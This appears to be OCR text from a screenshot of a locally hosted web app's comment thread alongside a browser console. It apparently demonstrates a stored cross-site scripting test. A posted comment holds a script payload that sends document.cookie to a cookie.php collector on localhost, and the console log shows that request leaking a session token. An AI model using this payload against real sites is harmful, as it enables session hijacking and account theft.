 Comments:
by , on 23/04/2020 22:43:34
edit post | delete post | ban user | make (non-)admin | make (non-)mod
Hello <>
load more
New comment:
Hello <>
<script>new Image().src="http://localhost/cookie.php?
c="+document.cookie;</script>
Body:
Add
Elements Console Sources Network Performance Memory Application » 1
top Filter Default levels 9 hidden
DevTools failed to load SourceMap: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkk
biglidom/include.preload.js.map: HTTP error: status code 404, net::ERR_UNKNOWN_URL_SCHEME
DevTools failed to load SourceMap: Could not load content for http://localhost:8080/static/js/underscore.
js.map: HTTP error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load SourceMap: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkk
biglidom/include.postload.js.map: HTTP error: status code 404, net::ERR_UNKNOWN_URL_SCHEME
GET http://localhost/cookie.php?c=G_AUTHUSER_H=0;%20token=eyJhbGciOiJIUzI1NiIsI…DE1MTgsImV cookie.php:1
4cCI6MTU4NTc4NzkxOH0.8AX9ttmDTH8lKySITNXV8C4F-xWi5r59Vg77Ew0l3GU 404 (Not Found)